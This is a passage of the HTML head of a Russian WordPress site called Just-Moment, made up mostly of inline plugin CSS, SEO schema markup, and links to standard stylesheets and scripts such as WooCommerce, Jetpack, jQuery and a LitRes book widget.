90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <link rel="next" href="/page/2/">
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru#webpage","url":"https://just-moment.ru","inLanguage":"ru-RU","name":"Just-Moment","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru#breadcrumblist"},"description":"Извлеки из момента максимум","about":{"@id":"https://just-moment.ru/#organization"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}}]}]}
  </script>
  <link rel="canonical" href="/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
